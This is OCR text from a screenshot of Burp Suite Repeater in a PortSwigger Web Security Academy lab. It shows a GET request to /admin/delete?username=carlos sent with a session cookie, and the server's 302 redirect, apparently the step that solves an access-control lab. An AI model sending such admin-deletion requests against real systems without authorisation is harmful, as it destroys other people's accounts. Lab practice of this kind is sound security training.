 Send
Cancel
<
>
Follow redirection
Target: https://0ac2004c03a60b4a823d249c00270089.web-security-aca
Request
Response
Inspector
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ac2004c03a60b4a823d249c00270089.web-security-academy.net
3 Cookie: session=6Mj7DsnwJXOiwQ2VSbGWdKGXuYsqQ4vW;
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6
7
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Request attri
Request que
Request bod
Request coo
Request hea
Response he